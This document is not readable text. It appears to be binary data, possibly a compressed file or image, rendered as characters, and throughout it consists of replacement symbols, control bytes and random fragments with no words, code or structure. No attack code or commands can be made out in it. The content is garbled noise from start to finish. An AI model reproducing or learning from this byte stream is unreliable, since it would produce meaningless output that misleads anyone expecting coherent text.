���M��06к��)�Fh�b�F`v`�l�"%	�����s0~� "p�ܺ� { ���sp�8�"��"�/p��i �I T�����H���(:�@+�Rݾ��N{`��������t^�>��Bc��ǿ�տW-���Y��Ʃ��XM�'�S�ek�-�`o8���������A�p������@.��ѐْ��|�~鼷�<ٕ=� ����|�y�:lı���ڮ�� ƥK�}�L���k�Ǆ��� ���IX���O"G �4��F �� F��8��8"`�s��X�s��;�m8��=�F��qh�0��e�@ŶC�!��9+���ԝQ=��;Uyx���6$����$�˯9�Q�b�۬�Dt�����UpMXT��M���������V5�@��<Tʥ�������bpZ�T�.����I���L�M\�Z��;�5����ڟ���1ۮ�E��%@ �ķ�9�����-�[pٓ��}���?� Z��=�"  �
�@�3��!  ��{�P����݇�,/]�}�މI���?U�ۤK� ���?�� ��g#gKV�*u�����%��}�y�j]%˷���|˸L��a̖Հq3DPa�t�^�o������pk�Cu���(�����L��!��!�턼ڼ}��`�����,�m�=��	��;�[���B��4���	�������c��(��Ԝ8�:� �,��	 �n�ll"�7P���P��!�Gbp҉|-M�@���~�:��N�{�� ��{� ���.��1{^��5�ɕ�ߙ�����v(��4.B`e����H�U���6`�δ���Nb�h�Z�V�T�b����,��W�̝���٪�����%ؿ;���L����^�8NF���ϓ�	�4N��^���ۘ˺����켩K��|��b��K��>[����lϋ}מ��L�q�腌�Äu�7��.��,����{.����P�J��t~�s>󎌡J"���<o��R!��O�#�T�DO_>#N�KP�J[�l"�Bb3�Q�?1����\k�A�ӊ�#���G��D�����>�����������5����Y�Y��?Y+b'$XLL~�6y~�%�����;~L%qq�y��;���X$'�6���;�%�%%�~~�q%���X�ɟ~Ԑ(\8!�B�����_/_�Q��A	R0�@��#!B�a�'�v �\�'�*FD8��&�9>D��)����$�D�)/���iU8M� ���H/^�1U*)k2J˨�۷o{ȍ��O��x�2����߿�n��ϘH��Q@���I
�o /�+Gb��% �A3Ҁ4��GR_p`���׭!-��]�>)���� ֙I&4���JMiW��Ɂ���=�)U��T�B��ի\M�Ej7�$&yҫ_����~l�
֋ �s�����O8qX0�_;��s�;�pC�A6�q�/y$���D-H-�a2y�a;D b0"�h�6.`�AP �A�$�4�t�'���"�HN!D£���`�H7$��Pر�J�TUM�$z��%}�AGW��UYә5�
�k�d[p�%�\�𕗜}Ig�xJR�b�-� g�g�o^�Hj��V(#����'�(�j��ۥu�F[����!Lj�"��&H"��6��p2�`��z�%�B���qW�ud��
	�l(,2��W_=��c�}��M��(��~��C �@@����'_;� ��䲬�<��;�sL�R9��gozH���!�k�䱁J�p 4�a�<:�N.�c�9��J��@�"@�H� ���TZ��`_�ɫ$+�p[)��f��nbB�7��΄ƈ|���Q�e�MvH��5���HJ�o�^���> a�[�V��>�%�}=���D~���sp��ܴ��t��=�����ݫ�0�q@�	$�W=���0������/Vԡ8�4�H���Y��=�"2;LC2�p�4�3L��������Ѹ�)t�b�+`DNF)��I���@�F�EN!g/B�K����(�W�xEՕM��>#b�jV~�Es\�������@���D�D�4�0i�)Th�6D��1�&���@�j�p��6�%������:U6N�9��ז�	I8G�����v���jW,�vvH&]% �󝺶1<�C[��P�0�mM� �r�3�5�|�?Tpb����A�?Ͱ�H�,hlkp�hݻ�a�Ց�[#iG���������DbxB�p�����@-���q0 z�|���0� Hq���>ּ����I��%)�{��_�7F\����"1�T��ei��ٚ�0?���/7�����=	�5L��&�&bi�:�i*�ӈ��֬ܪ�5�hM��`�B�Ltꅃ �9�	�5�9"t��$a��U����[�r�I��)�@���.f��\�� �Hp��KtLD":�a;tp@<�"�6 ������3���=�(�dG��<�!L�GJ�һ�/^��bE����g#�;
$�'  �n�� l�s��~pA�A��RR�=��t�Ԟ���J��a������x�[
�������If3�e�lf?�( gu"�`1��G 0�G��3��4By�&�fluMlVPq�����pP�t���x6M�鄡;I�
�8��%�7��Ӷ��N��2�2a�p�AQW�攡aĹ4w-t+��@���a�[zt"��!��N�@��6�q�a%��*#�ND�p�$�"wIT"��G-hF@���N�IO� `����L���$ ��L�`#o�"�"�^)o�Ԛ��+���,њ֪�U�
�f�K��M�`/��׿�ƃ�_�~�?"�	2���:�)�� M7���	��X��5���Әo�0N{��8�L�KA�T����f��+�6:����d��P0�bE*v����+h���������s�X-�ǹ��)��A�v���"�Gt�=� "�4�)^BD�^� ]�v�hA|	����n �R�_1���	�����)1�	��^�0AT7��PҕY�C+���RU�m>Ip��M��]��]��՗�	�_�j���g;���Y�5�P���AC��8jVQ������1�jDg�Y�����)��l�Z@����e��,�fL��m��i����x��`�EG����u �L�p����& �n�1-�"����+��ڰO�����0  `��t���ƹ��m0  d  t~�D� F {���IB�:������& ���U_4��65�ƞ$�
s��Mi��(���+�	 Kȡ�My�@�G"�k
�
T0c߯�8F=�W���-���A�^����"5�	R�PP��l�\e��[�����ˌ��'Y���#>���V/���s��ێ���3��P�A�c]~0bEF��@�I��'�q�{�׵e��@n�ot-��1��p8��Sq����GbFwT&�C�T1� �'h g�0T�� �j�5tv � �` F JĐa��DI=b/2=>`{�16=#�0@DHIpbp��Y2�քN(���
�?0z������K6�e��n��}�?��c��X�q�Rɧ|�p��6T�o��d���rX̱pg�X��*��)�| 'qħA�'��Z�p~g�~{#~��7!J/Xj����~S�^�F:�D��!/�E��t#�CT�-db�2?�)�jUG�ƀ�QEА##�T�/���-�#��^#�0��H^Eh�s`�@ ��<�� %Q*�T����a�w�n�EX�GJ(mU���O�2/�R��P�W�Y8z4�6ǧ�b�y�A�>f��L�B��X�Mq�(Á	�d����{�YZ3eg6	��T�7ZIO��	Ё{L6��3��2p�OܱC�8
�P�H�xG�E��9��^�@. 8@g����T��;���&�SI�&Y@PF!�������&9 /��^|Dhr>'E c_&�X�� &�U�s����(��X���#c�,48 8�#�1�#y�3 ��t����Ih2�0K/��s%�?�9ny�����Sc��z�z�?=���f��Xs����tHp�Y��|����i���Y��e��L�	_6	}сN:S9Y}����T�~B
�P�.�s��~`�x�� ]!���2�`��qpvh;L�#E6��/y���h1/�Dʘ<rD^��~�gIi���F�TP��6���`�=/�p!�V%#@x�S_-AV`~����ZQ�GC��b*3 V�	+��)3��������Y�n�Yrdh���NLq�IO_�(T�{��Mfs� )p�I�e|x�'�-t7e*�h}���}����N�ٓ��}�b[�@gf���|&��[�-z �`�D�hk��SPchB"�R)��!4� �0�V���D�p:St��:_�-b@/K4�#�:Êj���X'AF{'!�$<�xT� 7  K�lF� /a#�d��/02<�`,3��i��x��t�}�Kj�00m*SWx92�/v&k�&Y���	���{Xa�3��d4J��nx��a�m�|�Buk@u�/tO�ׇ.I}�a�}� Alx	�
�hf�+�r��7�}��[�DK�0~喁�c1��h
^����
� t#Ղ?@h�d�5xhg�^��h0h�)���QN4:
�g�J���L@�-� 8h��9��p=1�1Rh<2)j�:�j#L%J���C2�`�b $W�������_R%�ɮc2���2A�2�0�*� YX �ۅ_J�`Z��q�>f�	���dt
[���{���������=;�wS|�Qe	N��5�"Ovb��{�Zw�%T��y��7�n�`�~� P���N���` ��/�E ��
�y��f�0�� ���xy+����6� �S@���g6Ph!R v�-Pt?@0P�k�(�0���rC�b���"�x�cl�*P	&��m/�v�����h���YW��>G[
�k&Hź�gW! �YJ�[j'��ƻń���'Mp���+@09�a�iH�v|�(�aĲֻ���5K�e=���	�z�W��ʳ��z�蜎:g�3��; �Qzg�2Sʌ0�$�9�{�h�;&�4��Y�E� e�g�0��\`TgyT� :b�0k|H�sh����P�8�
��v����T����JP�H#� �"�(�2\�"��S���'@��r�r	�� R�#����/Ji��62R� �m��P��ou���b�����> 8�� �`<��[ �+��֐h<c
�	6�;p��y��h��g�h��ɜxhOهq�{���p*YOa��>�CXl��ɨ�O����3+�$�j�������-�R��ʾ������Np�X} .0�c} �H\k�\��_#p���9tM�T��v���<͟�"��-�j��wp�h0���2��0|�u-��ഠ
���Ⱥ
�u�_�(�M0�Mpmg�vڧM��V�`�	�+Uq�_�7�2J=��`Ѯ�Ѿ��|��f�?ݻ�6l����Ң�r
���o(Y��ā���*8M���q��7[��]���[���ݱ������O�q����QM!�����9+@���h���MN�_�0NP��Jևdֶ�^w��g{N���
-c�kN�_��u�^�=��|�x� >P�n=����0�֏Mʤ��H��~�um������.�C����MmO��8��~��N�P��$W��7T�&g��}����x��|�z�MXzR�#{�)7@
dEc�vJC/dn�Y�\.�ӑP��7�|~'�8�D�E=��Y����+��8�3��L!%�^-0k��g}��mT ���f=ֈ$��U����^�U�1�1.�y ����Lⶾ�ηh.Փ��1�-벮�A	����\�+� =��R�k���p�%XqbґF�	���`����c��A��\>�wRa�?���>��d����c��Iֆ��{o��EA���p�e�݁L}9]	����j���
����?���ˏ��.	Ҝ�Ԙ�"f����0h]�4����jP1p1`ꉝ���U@k:��B_�2�����DEk�k���!�=���J�ĺ��5�[��k{��J`m���vR�� ŗ����>t��j�K�	��ZJ3�9�|oW{o�L�=�Ƚ�v��l^ݎu�q�	6�Mй5x>	�+�_��铘�����*�ml�_�պ"��Kߌ0�]?k'o0��+O�W�_��ͥ��_�_ :���J  ���0�_0^��G���������a��/��L�R��Y���/L�j-�����.@��T䪝�;�� ���W2>b1W�+�	+!��**�*���=������9�����������D�G������ �G�� ������������̥K��Dc�K@�զK�������!���Y��5Y58���_�\��\(��\)�?�h���D�?:q@h�E�)*Ĉq�B�3��H�	#Ф@�5wB"���˔w6��D��.��ܙ'�K!hr.f(����I2d7P�J�jt�K�V�]��C�'84t��]@������Mz<h�@�.'8p�%��)�67e���=�8J4���B�,��(ҤJ�0��g�ϟ7�[���a^J��ԍX��G���E��[�b'۽{�M��I�H�֒���Z�����+Ŏ�<سپI߽z����0�ѣ�2 �͂'���1#G
 C����O�45�N\�A~;=�ǃK��V[�_�%1�qUC.��U���PA$eU
ap`�C\��O;h����1�k̅
x遗&y�BǑ� X&t�I��pXb�%��!�Y  !�  ,    ��  ��,&�<&������&m�����<�
c�&����������������<�����,��<���������Ŵ�������c�
����٣�������������������������5p|A��?4F(\���0����00�Y�c�p�9C��\����C�?.7�y���� 4�|q����@����7��AZᛀ?�F���TrI���BM')T�����(��L�6�۶P�3��@�m�x��}*J�_��N�K�O�,������$�@�\��&��m����6��,��b�d9��蘰H��Y����T�aX5˘,b�'!c��Խ������z9˄g�j�8񲶭Gn�T�Ko_<}�ީ�̾}�t�Ձ�����V�8���1��L�T�QGe�D!,�\4��(�p ),�!Hi� MG�1�7G���4b	5S�A� �A9�EXV�E�Z�p�(D�B�Xd���&م�Zw��xե�n��}�%@=��~e��'$p�h�UvT��iTl&��qj�^e�=Қ#���l�T�$|�hm�ֶ�n�~C�o��b�j�ނZ�$��r̀�ir�,��t�`Aw9l�«��G^=��|���ޞ����=�_:�|�_~���EA �(�B%�с)�
?��$Zh�Wy�aEFk�``�ܤS��!
	�U-���Qh(�#T��&`>Y��Dd-�FZP�%e�TM���~u�UV��%�(1 ���CY�n�g����r����k<�A�k7+G(%�XzD,�z!t��-�фBڈ.�v*\���u������^M�t�D�
�Ъ���j+8��S}�S�;��,��nۃ����������(��A`%JC塑GyX���)�p�IP��P�?/�xw ��(&��R��0/P���%�A 9SM�WUo)��C5�h �$WL>�D�Gi�99^�G�d��q���s� (��暍MF���y�lfw��ʖ������|�Χ�,(�9�Қ��F"t%�_��g��T-S�"��zֈdt�8�����3A
j�O^�M��V����VnK�j5,u�mn(�G	�VB�ժo!@�~
��.!�E`b�d�x?�PP�ʡ�^+���/��FaPb��D�y�F�"�L�(8��<����K�� ��!U�hx�Ƃ��5�.R
LƠ'�=��z[
��z��$ ��c ���=���A�Z�I}��2���90�g��_����f7����TY�S�F�����?Y�8�F�0XA_0'���PɝQ��l�<����=p{a
�)+�=-�����y��l'<�	�7�sP���	�2@���,'�`�.���<g8�9Nz�✣(�?���p�A�*�B�+XA�B�Ix����,�:7�Q�Za� -5�Q��Zᛢ0�F3�Ԟ)%�Kg:
��ʦ�(��SBЧ��*�J(X�è��h��F����.?�^�����*w��X}�n���ޱB�D��,��9@�M�p�>�*���D���Ps��M\���)�$܊A��h=�'�QF%���%�BT"��n"����B���-p�<��.Q�`iL��\�F��`�I�c���<���K����a=�}ɷے �pHp��{�ɔ��H24������^U�6;�$k�ZJV�,SF-G�"��r<JW���4���]��Suo���V�W��[W����c��J�X�����'� Fk
C��dڪ�j������&�M9RS�WQD$~��*����0@����|Kt��,cL4
w�E>���`�0hH��G���1H%&
]a[�>��-n�H=QT�)`�psK��d�bH 3H���E&eV�<�l���6�fs�gL�z�:L>��π6�}�F5���O�U�F�Rf� �@&ݪ���W�lG;���N�ʄgU�4��A��j��(&�������]S̑��![l��1�^'y�#BqZЂ���6ъ��(Y̸#��������!#=�wF2}�BH�5]�(<'�d������le�u��Zf�9�CB��039�\x��2i&���;]9G7��xn���.M��5�ы�����vN�y�:��2���xOM�B�ĸ��@ir\Z��l�;R��k�\��^�J��O�G��ǫiXCI!��,����8n����Klbta�'j�A0�����Gq�dI'�Q�³B�(�����ٝZ��}+J&
���d�,obR�r���[�x�v�\�rȲ�H�)w��#��\��Ӝ63�{�2���=o�qV$�O�E�./�ʬ��ϯ���|<���$�
_���	�Z.
=�I�8N����	ιΑ�L����@?�yZ���l#�(�Cİ qq<����ֹ-���P�4�����x��b�l1ڧ�9�5�k7w�w�bp�%�3&T�kpwxgWcAG��<�x��e�Ӂ��x�'���t'�o�`f��'z�y/Âӵ��p'
�54#��p:s3�{�4T��z�@ Wz&0_�Gr6�)� |�a��]�r#d�s�ws�'}sCj�'�tYx}��j�p,�0E'k(G�9�,(�a�%u�"<\�vg!0Z�E<S���l��8��8��t#�wAV��#��ebwBr9�u<yx��x���1��n���k�iBfky(�>�(g��f+��nvp���G�+w{2�]�`�h��?D�ЌCS���q�^�pz�0r"G5�4)�c�A��}��`[XMք�ƅ3Cj�F}f#�g�ݤ,gB8	S<(�)�@[��"�B�SQ!E�:R��Vc{�MwX9�E��Q׈�`dr'
j�F�U�v�H�$vw��w9��T�[��=�2_�=h�\��H�SyGkF]����>0z� ̀{�VJ�5�XJ�AT� @�8
�@ �(��
�BKWUG�h��T{�w_�"|-�_�|�@`o���V��L�����Ʒ_3�}fC� �pa!_p$D�C1M���VW�u���k�r{�1@����Y�c+m:�8ֶ"�&\�� �1��Zq0J�EG�kN���x��;q�G�0��%���s 1�=ȥ�S*xR�5����/hpob'�eI*��h�G�?�J��
�@��P4CS^�p�G�Jy{`yr��z��zr��86V7��|sYؔ���x�B�A:M���7~�i��M����3$�WXH�b�~����h1ZUЙZ1�E�c>�:
q<��!�[h�ަ�Z $x7�/�:�X)ى�!!�x ��1�B�8fb�\&��RJ�'���y�Ap���s�K�A7�ezT6C���($���T_irMe���r)hQ�z�
��ȟ �+�F��skC��Z� z�_�U�p��'��C�W���G���E97�-m$���a2��k�����Dт:���)#1N׆/JG�6Z"�G3:�r�$::$Ϣ��k(ɉ�:���G��[F���)rf�5�ڊ���(L������fVZ�tzf�>s��aK�����)��p��3�)W��A��{&*J9��3ØsQ)i�vJ����Bo��������	�'�Z�e��RC����Z�G�z#v�d��!n b��.V#�P�B/L4O�.42xXN�vc�:.pn������9�X����g������/�1�ʚ���J�Y�a&�P:���I$����1�2�8�.(
��F)g�
^K�;E��{Kc4��(X��7^6C�%��g�Bh;({��
D�����L����}&$��֨��+k�}��8 8��$e�J�72
1�F��&B���uR'���Ն8'����r���v9b2z�ª�{Ĵn�a�v�~e�K2�Ob[{a�\VdYˀ�8������{��x�'
(H ��(��h�>�H�ڹ{LHrpڌ;�?���W�艷��
��?+�������z
��Q��0�`6��_�K7z7������ۗ~����q&\��M�dx�<�f��kB���YO)B/�E���v#���Ж�Y�������;
Yv�q�xn�!9��{�1���$~W9y�nW֛�X�b���(�`�H�	>Q:W
��!��˥n{'t��u����ظ�g����;@ �Ϙ�y�?P%_K�MxThh��� 
�S�U��r�}�G�¡[j�+~�}�����5! �CP�xA!�"X���"*$m���CW���'"���1maY	9@|8�Z�QwnO�n�=�V�$��vQ.:VWJ�-'�n309��X�5�jN���R�&d抏T'%�2�j]��_J�$�w"
IY��z���l�D�����䀯�@�54�E��
w
�y���q"��\�tm#��W��� �s��{V�l��:��8˂��k@[J�-%6��P!6��B�;�����L/22:��KL��3����v������R�	�>�!"BΫ5!3����q�s��iT��\l�(����eyvz����ף�{�p犝D��b����u)�̕��X���� �y˞��z*'}��Ⱥ��@|Ň�����|�@,���V�i�L������0Dj(W=�-M˘�P���;�K�V�l��3
*��I��l�������O\ŞzN��em��\[�\�d<M�c�j�?02j�H6��p����֕�mf'��>T@r�	�:��'
���`�"���	�4n���]����=TЧ�����Ĳ��7���`�ڣ#�}������!K�ʘ_au�m�ξZ�#O�C0Ṟ*#g�t���J�v%i������qwF�V�[�ݭ������'��D�%��hEw��k������v}�wm2�Zh�ǁ-��-��zw�]�}{�&��E�Ч
�	-�W��g��,J���ph9M�K�Q�}��lV��B8W���� �#�_�5ݱ�-�q&iH�0da$�QW#�J0X��åvHQ�;a��7�"��m7��b�Q7��ue8=z�1e�zT�,q�?�C�X(a����J�R�^j�5����~���xd���z����G���	T�hv���@��`��]ѫT@ ���`Jy��>7�8��@��6e3
�0,�rʜn�����W'lӀ3
(�֘���tQ�I�!#KAYUd�K$.���y��$�Z�#:Z�%�he��m��f��&��9�)��J9�3�\�sU�[��C�_+
辊d;�힝xI��@ �p���dy�Kك�U��}
`��@���浕��
���J ��!}��	�[���ذ�n5��� ��["��%��{Ӏs�*�D��VG�c����e�_��8ov�ۆ?�̵O�EN$���G�#^��w͎1j��P��O;����Wƻ���MM�F�/��>�d���{��)p�o�ƅ�qIfyr�����g���0�Vq� �hI^�4����
99���**������������������������������!��5�(M_�(�4��.J1��An�ԒAwNjj�NN#�h4���#w#������.1J�}�}� �80AZ�TX�​���H��b�p��P�����#��ɀ�R���/R��$�1`E�?bp�`�����8H²��"G!P1�t�ӧ�6�)
�&xh5aB�Um��16 ׬^���`A!��r�ѐ�B�G�� ֔ؿ}��w0�����嫘�����èA�P���B̹��ϡ�<
�y��F�Y�n�o�kX5U���%�j��R!�;g4�!sQ����f��5Sa�sR%F�?ʀSX�d�wv��S�p^�{#��tR�AE�b���!y�ˑ+�CG}$�A'��gN���I`��$�B71P�);�	����$M!x�TR��RVee�Z�H֊\��V^���(�V\)£"ЕV^^Drđ�9䑌)"V��1&��TNie�|���@��֎�PY*g�ZJ��"�l�&Z�Y�J����S!�[Mz���m��C�"9����Fp�8Q��#�с4BUc�y`JAu��G=���ۨ�H�[<.xZ>�dJ{�
�@����GF����k�7I���>����`N���!��BU��Nu�Li��.�H�X���Z-�����SoEB��& i$�{Yi
��:���>uA��i�����0"g(Rf��X�f��]��J�ͩ1e �y�eN�ySl���[m��Kn8���/���|)�D4�W��H3�s`Mhh�FL{�DPC��}�%�'ީj��=�Ʒ{�;� I�cvr>S����,�kG��İk��}�lL����􇅃W�Ӵ'�{ض��.S)���T>�^_�;n��^%�&\�n���b�8����^*��v��b2ή� �!�ؕ�c��S}y�"`u�H!�@�!��VI�o,�#qBo���dFgȭh�Y�O͆�.��\A.�3��uĶD�]�"`]��7�,m��O��&�_��<�T$ң�!%+!H�֛��-�a[<���?�k@����dE�$$Z�N��eHZ��P�8�-@EqڲS���V�r��HD�X+dA˺<7���et�!,���D�a<j]��B���vS��4���K�����-Յt���P&3��z؛�����<��M{��f!��)b8H�R�C	��G�ѳw8a�T�A�erhy�ƣ����� D"�T)bU)�� Ad��>�x�;J��T>����A�&�~����Y�V
�ę<��5����i��>��%�m������8��D'��s�:˾n��Q���j��B�׽k>���d��ԎH�ٝ��O�|fwj�Q=��B@lb�SDh�x����z��#f�ę��|ړH�G�?4�60�d��xlD	�Hw�� ش~��$s��l���)O��t�Sq�R�ʵX5�UȌ >����P<��G�:�K 	s��+��e0h4��3%�NZ'Hܴ |�����&l3��4�_�b�l9isF,'b;�#��u ���®+�N�l�'�TB<!��$�FZ�.�3Zj����~��]>ʑ�(f�ؑ�k��JF�[?J4�O�hgbRW��	�J׆�T�m���Lj� 6����]�ϧ@�P'i
},K�re)S�7��ǁ�%�G�-L�j���V9,��-�a5fg��5�4�f_h&![����'qUJ�rXC���DQ�^�
"��+�M'����G�k�W��D݈-A�W��X�䮳G�Sָ���}��{Nm��.�b!���: b��n=3��	3$���G��v%y"n-ʗ�ՂT=���t�CD&35��9ӐƝ4��Co}ߖ��2j�v�z���� ������2��� 8�a�-�b�L�<U�$&�ZO@��rxr%��5��HH.���0�!pD�b��l�\'�α�FXI�YBk�t�� �o	�M"(�����;vK\m�T�Z��@L��&C�Fl���e��4yLz���$^���6C �p �a|�)�9h:g�� B��PB)�?W��S�2R����%���.������|җ~�7�i��)
2c�4!OΌk9LZ�Æ���ap���ܕ�M�ֱ��"`o��=B�.�ح��s:�vi�d�6�U�׌ZF���)Z^���l�I�s6B7*
�  o�p���6je�5���)ͻ�o}+��w��^64�����t.��m�C�֥Ԟ���@�1`o4����Ј��������Б�)Q	 K�ӫ��oɇI,�۞%%�����5H���뇐r�:%�y�����!�e�=�:��Xt�`.肬��.�q������8IF�ݶi��vk�=�lG0=f.�4wE���w9�w��g@=rr1�5	���G5
Z&x�eCo�'��2~B>�`(�`y�gr&	�PPAS?tF����P0�34�͠�,��L��)�r^�U���r.�L�{�|���WTN�7�UP�s�w3�C!"t1�!=!Ce�kG1�-� Wp�jHgk�ǆM�C��k��X�9Uww�4P��F	s�� �F0 8v8v�0��/c$��F~e$<��=�|�:�"&s&�����sYvxXe�=��<!"�x*3 �v�)!���GJ�2�Ia0�Ø)�hz�V(�3(�3E(�RiosT1�zB5r�� 	b{O��V��JD�X����S�{ օ��^v �r8� �F�j�V�W�t�F�!n-����s�6ԏ��-.�/{�~z�~#fl�"�D�/b'�&p� m��F�#0wYmH%�C���v�:la��%q䀡	5'�P�������OQe��-30&yDH!�o�$�}rH��C`f�AI�� ���rVҁ����`h?�z����\�HF�)R�i�p1K^3K)��E_BXi�d��V�|���76�HK*U<'	�`7a
�$!�(C����!0d}����H���X�N��N�p�cmu!c(�v��.I�͖�֦���$cD?���0c�b�w^�<�8���G5yeG�����!�`���aV����rHщf˨Z�yJ�)ڑn��R�]�����3��h�k��O�J!�6|ڸ�(`�,џ�I�����i�Q�i.7IlI|�����'�r�0 �y�-�	CK���C�2�i
��wu"~�u�l�Б�80��Q�c������lNBF�â �Ydԣ����X�^T��FYk�P�@O����g@[q����eR���Y��b���o�`)�2'5f_Ѓ�����0���b�I�჏�F%*�8����oA PJT���֎��`_��iAH_��zY�|�Al��%�T�*�	P8Y �D�B�`�BC��� �I-N�	�b'��f:Yg;1le%�Cv����F?�I"�@��Q�r���l�9Gr�OxN����i���3H���إ�0�-x�J��P*3��\�I�I�!� h�t31p �5�_�`r-�s�Z ,�F5sg�_�x�|9�C%Du�s�6_#1�h�E��t!b�F1MH�V�z��98y��#	!jkpau�c�ꄀ��c�	��W����	m5����8�\r�7�YP���~q�ћ�3� �O
�?)	�*غ1���k©;��⥺0>N()�pʡ�t��R5�����N�y��:3�6PA�Y����&��;j�K73����E*�
�s9�x�Vk�47Z����揅S)��<��e(�)[���-��'*:�$������N=;�9j�%-J�ж��I�Y��Z�j���/RT)�Q;nS�O�b��'��o"�_�GY�1�e��Y>JYf��\-��u:�pT�@�RJw��@� �w��0!�H5��^��{�兟Ƣr�;��UA�t�m�J�r�B�iP��
ڸ�8j$p��@���!�#4TW*��u�8�}Nя1���u�Y,j�wa��K�@$@��yP���S�ƻi�P藍Ֆ��pYK�u�ӽ�1�[�_+f"����H7p��d��E�Y��L�ZTOS�$���A0 ����*�T��q�����^��1 ����_�q��i�vT\�!�{.�{�)��Gj�����+��+T��9�d�-Z�nE��8��k�n��O��6F̯�Odw���ľ��j'	��8���vU�P����������wg�d�P dl����j\�+��m\��\��l��!7q35�2T��}�{�]'���3	��4���N����@
2ɳbV������6rF��� �F�썾2��� �ʖ���a��,�.��,�j+D�6$M@�g��(��*A=�a�b���Z�Ƽ�:K���ĉ��a�&�jc'�G{��6 ��:>���
���l=�&��)%	'�\�9˨6$7�(D_Z��.���r�0շ�K�������5��)sӖP1ђl��aʼg�����i�x]An��J�r"A��k��R���+�t$���L�6ݩ�X�F�L����FM�28&˪l�%������7�{� 	P3	�Xն�-e��a<UO�R&��^B�0fSۉi��Lv�m���j�#�O	pN�H��3�f����AZ�����@��@�B��~���,h�5�������Aј}�Eeh��W))�H���p��+�F�
���5�.��P�MP�Jӯ���X�;��8-éꆫK�'W��/�}�PX=|�	,��.�~�wN�m-Z�«�MŞa%E<�I"Y�Y���.P��%��w��w���=�e����p��L)p���X�\��yi�T���)�U`�7�CdY -�3}�(?��ԟ�"µGٱ�@�I�ah��ͷ��	��]�w��Fu�.���5S�`�1�5��Ͳ��Z�-ĥ��`;�;A!Ӥ��-C7�j��	��g�FCl�F��7���Y���-2�U��_�FL��k$^�PU�%1ƒM����P�u�M���p�� 	��h0���J/%�FH�\>xz��?p%��W�� ~<J��FhJ�.і-+�*� y[Ϡ7)-�� }����,�r����y��wy���a������6��z!�����ĺ��&�0a�N��Q�f������B�i� צ��.�c-�)EU[�J*�)����v�έH��50�C��˶�,ڙ��(	��_J�{@$0DvF�41�1�(}|��L_^�@�����Ǫ]�w��}[g+.���I(q��@�R=� .��p���A��sm���V��o�T�OO��O-������.�X_��!�V�P�7$�:�C(�įd��l�v���DVn�����<�ʵw�f��
�0(M��h)(�.1�1k��..��JJJ1jXH%'Jj?jhjjN���kZ���}�}}�������ƇΡJZ�44N�#�-na���������N)�����ɳ`�3e�-�fې/_H���	��Pܘ@��
y9�ω�'Nb�PK�!c��iLx���� ����Т:/�\���П�	:�O�BB��j5��Z�s,P��L�k��"cⶍ[H��1
r�(�@E���T�UQ���È+^̸�c�kH�q�C4P�r�HҟI"���S(O�v-����)b� ��~N��r����G.
�"��XBc�6�F�y!�D�^H��Baܤ�cc]����Sԍ/
�Σ��'�t�#8�8Y�i�B����E��Ci�QY��р.rRL*��҃'�dRM���S[:�PZ<)VN]m%�Vde��PN�x�#z�����UT�ecT<�p�]z��G=�W�zB��!�cL6�䓇	%d<%��D�qA�e�|�f�A��t���٘�9��&����kb�� �P�K�ܦn��Fpk�F\q���q�E#@s
!�Ac��	
4$��u��N*��Χ�#�z?�`���f�;�t�ia @�b���e1�	�߄�D���R��'@ ,�2��!���7����N��TU\Vf���P5�("RM]ࢉㆻ����C�,܅�^�[�`��!�_~IYH�Li��r$�'��7Q��@�7~��$�@"ژ�d�(�X���@2z��'o�����3����th��0�\��N7�7��1B�#���6pʁ�����x+�#�<��:�<���`p�b%�(��zѮr$ƀ%��"M���/��R�xǴla
�5��f�;���f5�N-�����v����WI���\C���;�` ������zb�.7F�2YŅ��`���/k�;)�g� .]�*G"����|z����4v3�7ᷨ5"#�(�٬1[yE'M�?Ap�t	Ht���QK-�j�r���x�i�#PrX�ڳUЦ+,�"!��
��6e�A.1PG����o�RV�(ԓ�[��VX�8mY�06�V�F�9FC^Y���E� �� g�W�P��u@�����:,7A��"3�/�	��B�dF=C�C��:��A
J@�s�nr���B�������{����l�=���V���7FP���GS�k�������;d��g�B���	* ��5
:IXC�c�,�J"Y`�$���$���7IKZ*�I!,��� qq���.mY����E+�����v���k�2�@�?t�s8�W��~�A`B�f�
�� R�F$����A���=+�bz�Pޘb�2����l��Ԁ���z�(�/���P<C!�;�2��D�o��@�D���t��}�q�
�B§U�h�#������@��.�-l�?��ܐ���čo��+��&�&9��x#p�� ��r�u�D$4������dN-ʤ���p�%�@
��a�~X�iQ�h}R��aD�%L��,E����>��:g�N�B��)�)6�5�y.�E����O�QBAݨ҄�����*���1�z��,�>�d�}�}j������kA(�<(`ϲT�ո���ĔW��U�:��2��$)����E����f�e-f#�_iKR���B��0�e��9�MErT=�a���0_3�Bf@D�����L�~Cߵޤ/�9k�B �N���t�B�c�u����u����� �(�n��2�Bћ�����&�:�-�3�hC|C�^^���2�����jw����� �u�v������0�50���HD�)5bS��%$I.��ADB{��S�1��CPQ
w��.^�+*@y�y�5#ū'0T��ռ��;`����0 ���~��V��<�/X�BLF���3&P	#�w������<�����D$�4>�V�>���A
���P�����}���x}L�(�4�Zȱ�-�S؄�gf��PP�B�ͷ ����%�Vs��\dM�%�5�
�;7�����w�E­l�p�&b��e�]5D퇂�R��K�ZiF;�0�n8B
FV�\�FH�#V�вs���p<?-)QW30��
Q�U�z e,}F�[f{�@t��Y��E����F�ܠ�T۴u䱗��=EN15�PG%��Mp��dQ����i��6n�8�X�4��Z�^�ܨ�pW7�'ﮘ��#*j⪪���|���k���/8"���%����T�$�,n��=�l�����u�;��ӳ�I�}W��Qh��c�r`�ؠ��uJu����8h���>(0t���ɟ�>�Q�7�#�EP��Da���@��������\�۫��t�T�J�ŒD�j%�Ջ��sW�.�N��VW�g'xQ�$��X�xXp�xD�_�6y����$�ED=�/�_Q�$H4�vWiM4zv�WV�W����a.�'2<�0�0>��;�"Y6gI��s��{A�� 4�Q|�'H��)�H����7d�3�l��b�w}.��UW��y1e�6W�vSn�bAt�,f�~�'j�\Q�v�&B��.|�{7L�1�2d�npxx�~���/F�h�Hyx�:�����V�5 Q&�'E(H�z������w��	���	5Xrh��h'�rY��s������}��WQLsQ�6l�6WN�t�+THh�F֋(mU�c���[r%���S�TeqÉ�t m�v>�7q3�7rf�B�VTd��  ����X��g~�Rp��0p�x���2Ј�M=8��V����#��y�Qq�2~�u�f����0�<A�&����i�&��;���Ƃ�r��W����(��(Ipuk2�0t��>��4�f з������5w &X��S�d��3��@mN����nSS�J$�nu
